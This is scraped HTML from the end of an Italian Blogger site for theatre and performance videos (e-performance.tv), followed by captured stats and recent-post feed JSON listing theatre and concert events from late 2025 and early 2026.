<!-- <strong>Support :</strong> <a href='http://creatingwebsite-maskolis.blogspot.com/'>Creating Website</a> | <a href='http://johnytemplate.blogspot.com/'>Johny Template</a> | <a href='http://mas-template.blogspot.com/'>Mas Template</a><br/> Copyright &#169; 2011. <a class='sitename' expr:href='data:blog.homepageUrl' expr:title='data:blog.title'><data:blog.title/></a> - All Rights Reserved </div> <div style='float:right;text-align:right;'> Template Created by <a href='http://creatingwebsite-maskolis.blogspot.com/'>Creating Website</a> Published by <a href='http://mas-template.blogspot.com/'>Mas Template</a><br/> Proudly powered by <a href='http://www.blogger.com'>Blogger</a> -->
<strong>Support :</strong>
<a href='mailto:marco.branchi@gmail.com'>MarXoB</a><br/>

Copyright &#169; 2011. <a class='sitename' href='http://www.e-performance.tv/' title='e-performance.tv'>e-performance.tv</a> - All Rights Reserved
</div>
<div style='float:right;text-align:right;'>
  Template Created by <a href='mailto:marco.branchi@gmail.com'>MarXoB</a> | Published by <a class='sitename' href='http://www.e-performance.tv/' title='e-performance.tv'>e-performance.tv</a><br/> 
powered by <a href='http://www.blogger.com'>Blogger</a>
</div>
</div>
</div>
</div></div>
<!-- end outer-wrapper -->
<script src='http://eperformance.altervista.org/scripts/comment.js' type='text/javascript'></script>
<script type='text/javascript'> 
    $(document).ready(function(){
        $("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 8000, true);
    });
</script>
<script type='text/javascript'>
$(function() {
    $('.menuku li').hover(function() {
        $(this).children('ul').filter(':not(:animated)').show(200);
    }, function() {
        $(this).children('ul').hide(400);
    });
});
</script>
<!-- PULSANTI SOCIAL NETWORK -->
<div class='social-buttons button-right hidden-phone hidden-tablet'>
<a class='itemsocial' href='http://www.facebook.com/eperformance.tv' id='facebook-btn' target='_blank'><span class='social-icon'><span class='social-text'>Seguici su Facebook</span></span></a>
<a class='itemsocial' href='https://twitter.com/eperformancetv' id='twitter-btn' target='_blank'><span class='social-icon'><span class='social-text'>Seguici su Twitter</span></span></a>
<a class='itemsocial' href='https://www.youtube.com/user/eperformancetv1' id='youtube-btn' target='_blank'><span class='social-icon'><span class='social-text'>Seguici su Youtube</span></span></a>
<a class='itemsocial' href='http://feeds.feedburner.com/e-performancetv' id='rss-btn' target='_blank'><span class='social-icon'><span class='social-text'>Seguici con RSS</span></span></a>
</div>
<!-- codice per il banner dei cookie -->
<script src='http://eperformance.altervista.org/Cookie/cookiechoices.js'></script>
<script>
  document.addEventListener('DOMContentLoaded', function(event) {
    cookieChoices.showCookieConsentDialog('MESSAGGIO PER I VISITATORI: Questo sito utilizza esclusivamente cookie tecnici per il corretto funzionamento del sito e non usa coockie per la profilazione commerciale. Cliccando -Chiudi- e continuando la navigazione acconsenti al loro impiego in conformità alla nostra policy sui Cookie',
                                          'Chiudi', 'Clicca qui per maggiori informazioni sulla nostra policy sui Cookie', 'http://www.e-performance.tv/p/uso-dei-cookie-posizionamento-seo.html');
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4qPy78XAgjvIbmTzYZY1wfUy8VIw:1769553755810';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d77852907679121943','//www.e-performance.tv/2015/10/','77852907679121943');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '77852907679121943', 'title': 'e-performance.tv', 'url': 'http://www.e-performance.tv/2015/10/', 'canonicalUrl': 'http://www.e-performance.tv/2015/10/', 'homepageUrl': 'http://www.e-performance.tv/', 'searchUrl': 'http://www.e-performance.tv/search', 'canonicalHomepageUrl': 'http://www.e-performance.tv/', 'blogspotFaviconUrl': 'http://www.e-performance.tv/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-36958762-1', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22e-performance.tv - Atom\x22 href\x3d\x22http://www.e-performance.tv/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22e-performance.tv - RSS\x22 href\x3d\x22http://www.e-performance.tv/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22e-performance.tv - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/77852907679121943/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1178661224672222', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'ottobre 2015', 'pageTitle': 'e-performance.tv: ottobre 2015', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'e-performance.tv', 'description': '', 'url': 'http://www.e-performance.tv/2015/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'month': 10, 'rangeMessage': 'Visualizzazione dei post da ottobre, 2015'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'page', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.e-performance.tv/', 'title': 'Home page'}, {'isCurrentPage': false, 'href': 'http://www.e-performance.tv/p/archivio.html', 'id': '6989459709891963458', 'title': 'Archivio'}, {'isCurrentPage': false, 'href': 'http://www.e-performance.tv/p/contatti.html', 'id': '7817876988318018733', 'title': 'Chi Siamo'}, {'isCurrentPage': false, 'href': 'http://www.e-performance.tv/p/progetto.html', 'id': '1911581534061673797', 'title': 'Progetto'}, {'isCurrentPage': false, 'href': 'http://www.e-performance.tv/p/sedi.html', 'id': '5744792680544119435', 'title': 'Sede'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/279375648-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slide', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'slide', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'slide', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'slide', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Visualizzazioni totali', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.e-performance.tv/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBRRPfiQXDj2z1N9G8cSDCzTosEXyI8zYTgYZhT8m2shJN752hLOx3twjvxpIl7YMJN5-ds4pG2r_PSSY9niCRBiav4zw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.e-performance.tv/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBRRPfiQXDj2z1N9G8cSDCzTosEXyI8zYTgYZhT8m2shJN752hLOx3twjvxpIl7YMJN5-ds4pG2r_PSSY9niCRBiav4zw
body_size: 261
content:
{"total":1995441,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,34],[1,20],[2,20],[3,18],[4,34],[5,22],[6,19],[7,36],[8,37],[9,37],[10,24],[11,59],[12,49],[13,19],[14,24],[15,100],[16,23],[17,23],[18,27],[19,36],[20,39],[21,42],[22,37],[23,37],[24,30],[25,59],[26,63],[27,63],[28,54],[29,57]],"nextTickMs":70588}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.e-performance.tv/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=showrecentposts5
body_size: 3817
content:
// API callback
showrecentposts5({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-77852907679121943"},"updated":{"$t":"2026-01-26T23:15:56.690+01:00"},"category":[{"term":"e-theatre"},{"term":"Teatro"},{"term":"HD"},{"term":"Musica"},{"term":"Schegge d'Autore"},{"term":"Danza"},{"term":"Performance"},{"term":"ShortTheatre"},{"term":"Fringe Festival"},{"term":"Dibattiti"},{"term":"Corti14"},{"term":"Schegge 2013"},{"term":"Riparte"},{"term":"Autori nel cassetto 2015"},{"term":"Interviste"},{"term":"Inequilibrio"},{"term":"Primaveradeiteatri"},{"term":"Poesia"},{"term":"Kilowatt"},{"term":"Schegge 2014"},{"term":"Inventaria"},{"term":"TdV"},{"term":"OperaEstate"},{"term":"Schegge 2016"},{"term":"Teatro Ragazzi"},{"term":"AMTropici2018"},{"term":"NassaTeatrale"},{"term":"Schegge 2015"},{"term":"AngeloMai"},{"term":"AutoriNelCassetto"},{"term":"Estate Romana Reloaded"},{"term":"Schegge 2018"},{"term":"AMTropici15"},{"term":"Schegge 2019"},{"term":"Schegge 2024"},{"term":"Brigittines"},{"term":"Letture"},{"term":"Premio Cappelletti 2013"},{"term":"Le Vie dei Festival"},{"term":"ParaboleFraiSampietrini"},{"term":"Schegge 2023"},{"term":"Urgenze 2017"},{"term":"AngeloMaiNov"},{"term":"Diretta"},{"term":"Factory"},{"term":"RadioP"},{"term":"LineO"},{"term":"teatROmania"},{"term":"ARichiesta"},{"term":"Dominio Pubblico"},{"term":"LezionidAmore"},{"term":"Odin"},{"term":"Premio Cappelletti"},{"term":"Reading"},{"term":"Schegge 2021"},{"term":"StoriediDonne"},{"term":"Officine"},{"term":"ScenaSensibile"},{"term":"Tamburello"},{"term":"Teatri di Vetro 9"},{"term":"Attraversamenti"},{"term":"Moviment2"},{"term":"PerFareTeatro"},{"term":"Rialto"},{"term":"SOSPESI"},{"term":"Teatri di Pietra"},{"term":"Attraversamenti Multipli"},{"term":"Primavera d'Europa"},{"term":"Autori nel cassetto 2017"},{"term":"Autori per Roma"},{"term":"Invito alla Danza 2015"},{"term":"Periferica"},{"term":"T.LoSpazio"},{"term":"Teatro del Sacro"},{"term":"TeatroCheDanza"},{"term":"Belli"},{"term":"Comic off"},{"term":"Laboratorio"},{"term":"Oggi Drammaturgia"},{"term":"RedReading"},{"term":"Sciapò"},{"term":"Sete"},{"term":"Teatri di vetro"},{"term":"Ante Factory"},{"term":"Argot off"},{"term":"ConvergenzeUrbane"},{"term":"Teatri di Vetro 10"},{"term":"teatro che danza"},{"term":"AttMultipli"},{"term":"Concerto"},{"term":"Festival outdoor"},{"term":"Guerra e Pace"},{"term":"Teatro dell'Eccesso"},{"term":"Tre passi di donna"},{"term":"iSolisti"},{"term":"Cabaret"},{"term":"Cocerto"},{"term":"Fotografia"},{"term":"HYSTRIO"},{"term":"I solisti del teatro"},{"term":"Narrative"},{"term":"RomaEuropa Festival 2018"},{"term":"libri"}],"title":{"type":"text","$t":"e-performance.tv"},"subtitle":{"type":"html","$t":"Spettacolo, Arte  e Cultura on line - video performance di teatro, danza, musica, poesia, letteratura e molto altro"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.e-performance.tv\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.e-performance.tv\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":" Marco Branchi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14191583397618031653"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimiKpc6yJESyG-kW-hHpRP61AuM5Z_xDNADb3hZFMi2LcqBvMr1E5lTHjrh5QR8KHEFizDsz8Pm6pRUv6_0vdB_TuYIN9dZOSd_ZoohZ0Sk-a-2r5RcjAZ0J23Z2Zdrw\/s220\/IMG_0566.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4048"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-77852907679121943.post-3887213224050325416"},"published":{"$t":"2026-01-19T20:12:00.000+01:00"},"updated":{"$t":"2026-01-19T20:12:12.704+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Letture"}],"title":{"type":"text","$t":"Le interviste Impossibili "},"content":{"type":"html","$t":"\u003C!--SOSTITUIRE A \"VIDEOID\" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: \"https:\/\/vimeo.com\/77762993\")--\u003E\n\u003Cimg height=\"0\" id=\"imgframe\" src=\"https:\/\/eperformance.altervista.org\/tumbs\/1156165426.jpg\" width=\"0\" \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETeatro Tordinona 17 Gennaio 2026\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe interviste impossibili\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ea cura di Laura De Luca e Renato Giordano, regia di Renato Giordano\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc7QRdEkiBe3doGVfEEr-nVcUx9cLGmhxIe6jDL2HFFvOkiqQ_i5_P8IAPCIDJ5LLxshbyOWErWrwOZtp0U_emM7E11CFUSMAjfAY1i5K7DO3g4nGzBN8Xh8sCKta6w0GYGknGO6T9R8QA3g6r0T4fzB-p8Loxb15TKWHk-JC7X8imRrm0sFzEqEuVqtk\/s3887\/17%20gen%2026.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3887\" data-original-width=\"2431\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc7QRdEkiBe3doGVfEEr-nVcUx9cLGmhxIe6jDL2HFFvOkiqQ_i5_P8IAPCIDJ5LLxshbyOWErWrwOZtp0U_emM7E11CFUSMAjfAY1i5K7DO3g4nGzBN8Xh8sCKta6w0GYGknGO6T9R8QA3g6r0T4fzB-p8Loxb15TKWHk-JC7X8imRrm0sFzEqEuVqtk\/s320\/17%20gen%2026.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.e-performance.tv\/feeds\/3887213224050325416\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"http:\/\/www.e-performance.tv\/2026\/01\/le-interviste-impossibili.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default\/3887213224050325416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default\/3887213224050325416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.e-performance.tv\/2026\/01\/le-interviste-impossibili.html","title":"Le interviste Impossibili "}],"author":[{"name":{"$t":"marco.branchi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05615190636300058630"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc7QRdEkiBe3doGVfEEr-nVcUx9cLGmhxIe6jDL2HFFvOkiqQ_i5_P8IAPCIDJ5LLxshbyOWErWrwOZtp0U_emM7E11CFUSMAjfAY1i5K7DO3g4nGzBN8Xh8sCKta6w0GYGknGO6T9R8QA3g6r0T4fzB-p8Loxb15TKWHk-JC7X8imRrm0sFzEqEuVqtk\/s72-c\/17%20gen%2026.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-77852907679121943.post-5437672033948159414"},"published":{"$t":"2026-01-12T22:01:00.000+01:00"},"updated":{"$t":"2026-01-12T22:01:03.413+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musica"}],"title":{"type":"text","$t":"Concerto Rebecca Guerra"},"content":{"type":"html","$t":"\u003C!--SOSTITUIRE A \"VIDEOID\" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: \"https:\/\/vimeo.com\/77762993\")--\u003E\n\u003Cimg height=\"0\" id=\"imgframe\" src=\"https:\/\/eperformance.altervista.org\/tumbs\/1153727121.jpg\" width=\"0\" \/\u003E\n\u003C!--NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO--\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinoX-vjDp4PRmaYidqMSnW23nhe0J6vhYPd20-vw8tVKkhIV7LZD8qrytMHtmDn_gewYHwpk1wCUvdEdtgy0s67yOvPtKZdWm1NiieQVJxc2ywFwiHHhDz_yMIN-CgkepZUyRxYfxXzf0yoR6lUqKSaNmhqEX7J12tqSyIRUyQu5ZWwb-TJTLdpcF_L40\/s1348\/Evangelion%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1348\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinoX-vjDp4PRmaYidqMSnW23nhe0J6vhYPd20-vw8tVKkhIV7LZD8qrytMHtmDn_gewYHwpk1wCUvdEdtgy0s67yOvPtKZdWm1NiieQVJxc2ywFwiHHhDz_yMIN-CgkepZUyRxYfxXzf0yoR6lUqKSaNmhqEX7J12tqSyIRUyQu5ZWwb-TJTLdpcF_L40\/s320\/Evangelion%20(1).jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ETordinona Teatro 10 Gennaio 2026\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EConcerto Ghibli VS Evangelion\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.e-performance.tv\/feeds\/5437672033948159414\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"http:\/\/www.e-performance.tv\/2026\/01\/concerto-rebecca-guerra.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default\/5437672033948159414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default\/5437672033948159414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.e-performance.tv\/2026\/01\/concerto-rebecca-guerra.html","title":"Concerto Rebecca Guerra"}],"author":[{"name":{"$t":"marco.branchi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05615190636300058630"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinoX-vjDp4PRmaYidqMSnW23nhe0J6vhYPd20-vw8tVKkhIV7LZD8qrytMHtmDn_gewYHwpk1wCUvdEdtgy0s67yOvPtKZdWm1NiieQVJxc2ywFwiHHhDz_yMIN-CgkepZUyRxYfxXzf0yoR6lUqKSaNmhqEX7J12tqSyIRUyQu5ZWwb-TJTLdpcF_L40\/s72-c\/Evangelion%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-77852907679121943.post-1103041909731000486"},"published":{"$t":"2025-12-22T23:48:00.000+01:00"},"updated":{"$t":"2025-12-22T23:48:30.106+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro"}],"title":{"type":"text","$t":"Fuoco candele porri e comete"},"content":{"type":"html","$t":"\u003C!--SOSTITUIRE A \"VIDEOID\" L'ID DEL VIDEO VIMEO (ID è il numero che si trova nel link del video su vimeo es: \"https:\/\/vimeo.com\/77762993\")--\u003E\n\u003Cimg height=\"0\" id=\"imgframe\" src=\"https:\/\/eperformance.altervista.org\/tumbs\/1148775588.jpg\" width=\"0\" \/\u003E\n\u003C!--NON ELIMINARE IL CODICE PRECEDENTE E INSERIRE IL TESTO DI SEGUITO--\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8waVvIlogy1Dq6ufvhyxF1TLqzEM7r7RGL6G-xg9lvEFeHo0lGneO7exVvpqDa_IlQFpDy6cxDaHUtOL4pI5toqUyeUQzvOSUcHdKIcdXWVaTkc9h8dXFmnLoAmV0TzKIzwxnXoFegAC6_QkeIusnTbn4u-keBNgN102RDoEDGHYa41UZF3NfKGaiIho\/s1469\/IMG_6897.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1469\" data-original-width=\"854\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8waVvIlogy1Dq6ufvhyxF1TLqzEM7r7RGL6G-xg9lvEFeHo0lGneO7exVvpqDa_IlQFpDy6cxDaHUtOL4pI5toqUyeUQzvOSUcHdKIcdXWVaTkc9h8dXFmnLoAmV0TzKIzwxnXoFegAC6_QkeIusnTbn4u-keBNgN102RDoEDGHYa41UZF3NfKGaiIho\/s320\/IMG_6897.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.e-performance.tv\/feeds\/1103041909731000486\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"http:\/\/www.e-performance.tv\/2025\/12\/fuoco-candele-porri-e-comete.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default\/1103041909731000486"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/77852907679121943\/posts\/default\/1103041909731000486"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.e-performance.tv\/2025\/12\/fuoco-candele-porri-e-comete.html","title":"Fuoco candele porri e 